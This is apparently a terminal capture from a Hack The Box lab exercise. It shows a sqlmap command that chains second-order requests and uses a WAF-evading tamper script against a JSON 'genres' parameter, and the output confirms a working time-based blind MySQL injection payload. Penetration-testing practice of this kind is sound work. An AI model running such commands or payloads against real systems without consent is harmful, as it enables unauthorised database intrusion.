 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/03-Intentions]
└─$ sqlmap -r req1.req --second-req req2.req --level=5 --risk=3 --tamper=space2comment --dbms=mysql --t
echnique=T --sql-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:57:48 /2023-07-03/
[13:57:48] [INFO] parsing HTTP request from 'req1.req'
[13:57:48] [INFO] parsing second-order HTTP request from 'req2.req'
[13:57:48] [INFO] loading tamper module 'space2comment'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
Cookie parameter 'XSRF-TOKEN' appears to hold anti-CSRF token. Do you want sqlmap to automatically upda
te it in further requests? [y/N] n
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it
 in further requests? [y/N] n
[13:57:52] [INFO] testing connection to the target URL
[13:57:53] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[13:57:53] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON genres' might not
be injectable
[13:57:53] [INFO] testing for SQL injection on (custom) POST parameter 'JSON genres'
[13:57:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:57:53] [WARNING] time-based comparison requires larger statistical model, please wait..............
............. (done)
[13:58:06] [INFO] (custom) POST parameter 'JSON genres' appears to be 'MySQL >= 5.0.12 AND time-based b
lind (query SLEEP)' injectable
[13:58:06] [INFO] checking if the injection point on (custom) POST parameter 'JSON genres' is a false p
ositive
(custom) POST parameter 'JSON genres' is vulnerable. Do you want to keep testing the others (if any)? [
y/N] n
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: JSON genres ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"genres":"animals') AND (SELECT 4365 FROM (SELECT(SLEEP(5)))dpoC) AND ('CsvA'='CsvA"}
---